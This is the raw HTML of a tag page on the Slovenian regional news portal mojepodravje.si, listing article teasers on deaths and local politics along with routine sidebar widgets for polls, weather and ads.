                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Volitve se bližajo nervoza na levici raste"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/" rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697abf133b001" data-td_block_id="td_uid_8_697abf133b001"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697abf133b001" data-td_block_id="td_uid_8_697abf133b001"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Smrti</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: smrti</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/verniki-se-poslavljajo-od-zasluznega-papeza-benedikta-xvi/" rel="bookmark" title="Verniki se poslavljajo od zaslužnega papeža Benedikta XVI"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/01/h550-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/01/h550-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2023/01/h550-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Verniki se poslavljajo od zaslužnega papeža Benedikta XVI"/></a></div>                <a href="https://mojepodravje.si/rubrika/featured/" class="td-post-category">Featured</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/verniki-se-poslavljajo-od-zasluznega-papeza-benedikta-xvi/" rel="bookmark" title="Verniki se poslavljajo od zaslužnega papeža Benedikta XVI">Verniki se poslavljajo od zaslužnega papeža Benedikta XVI</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-02T20:42:09+00:00" >2. januarja, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-decembru-2021-rojenih-vec-umrlih-manj-kot-pred-enim-letom/" rel="bookmark" title="V decembru 2021 rojenih več, umrlih manj kot pred enim letom"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2020/04/child3-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2020/04/child3-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2020/04/child3-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="V decembru 2021 rojenih več, umrlih manj kot pred enim letom"/></a></div>                <a href="https://mojepodravje.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-decembru-2021-rojenih-vec-umrlih-manj-kot-pred-enim-letom/" rel="bookmark" title="V decembru 2021 rojenih več, umrlih manj kot pred enim letom">V decembru 2021 rojenih več, umrlih manj kot pred enim letom</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-09T06:00:51+00:00" >9. februarja, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#e89d9a8d8c86819b9c9e87a88587828d98878c9a899e828dc69b81"><span class="__cf_email__" data-cfemail="097c7b6c6d67607a7d7f66496466636c79666d7b687f636c277a60">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/"
                    rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42.jpg" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/"
                        rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="28. januarja, 2026" style="text-transform: lowercase;">28. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/"
                    rel="bookmark" title="Volitve se bližajo nervoza na levici raste"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-41.jpg" title="Volitve se bližajo nervoza na levici raste"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/volitve-se-blizajo-nervoza-na-levici-raste/"
                        rel="bookmark" title="Volitve se bližajo nervoza na levici raste">Volitve se bližajo nervoza na levici raste</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="26. januarja, 2026" style="text-transform: lowercase;">26. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href=""
                    rel="bookmark" title=""><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" title=""></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href=""
                        rel="bookmark" title=""></a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/" class="td-post-category" style="color:#fff;"></a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="29. januarja, 2026" style="text-transform: lowercase;">29. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_697abf133d40a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_697abf133d40a" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_10_697abf133d40a = new tdBlock();
block_td_uid_10_697abf133d40a.id = "td_uid_10_697abf133d40a";
block_td_uid_10_697abf133d40a.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_697abf133d40a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_697abf133d40a_rand","tdc_css_class_style":"td_uid_10_697abf133d40a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_697abf133d40a.td_column_number = "1";
block_td_uid_10_697abf133d40a.block_type = "td_block_7";
block_td_uid_10_697abf133d40a.post_count = "30";
block_td_uid_10_697abf133d40a.found_posts = "6139";
block_td_uid_10_697abf133d40a.header_color = "#";
block_td_uid_10_697abf133d40a.ajax_pagination_infinite_stop = "";
block_td_uid_10_697abf133d40a.max_num_pages = "2047";
tdBlocksArray.push(block_td_uid_10_697abf133d40a);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_10_697abf133d40a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

